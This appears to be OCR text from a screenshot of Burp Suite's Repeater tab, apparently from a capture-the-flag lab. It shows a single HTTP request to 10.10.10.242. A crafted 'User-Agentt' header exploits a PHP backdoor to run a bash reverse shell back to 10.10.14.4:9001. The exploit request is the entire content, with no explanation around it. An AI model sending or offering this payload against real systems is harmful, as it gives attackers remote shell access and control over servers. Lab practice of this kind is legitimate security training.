 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions ∨
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt:zerodiumsystem("bin/bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1 '");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13